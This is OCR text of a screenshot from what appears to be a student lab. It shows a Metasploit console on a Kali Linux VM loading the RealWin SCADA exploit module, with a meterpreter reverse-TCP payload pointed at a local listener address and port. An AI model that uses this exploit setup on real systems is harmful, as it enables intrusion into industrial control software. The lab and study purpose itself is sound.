 Kali-Linux-2021.4a-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:23
Trash
File System
Home
TFG
wireshark-
pcaps
wireshark-
pcaps.zip
kali@kali: ~
File Actions Edit View Help
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1158 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
msf6 > use exploit/windows/scada/realwin_scpc_initialize
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/scada/realwin_scpc_initialize) > show options
Module options (exploit/windows/scada/realwin_scpc_initialize):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 912 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.86 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf6 exploit(windows/scada/realwin_scpc_initialize) >
CTRL DERECHA
Escribe aquí para buscar
17°C
ESP
9:23 PM
4/14/2022
7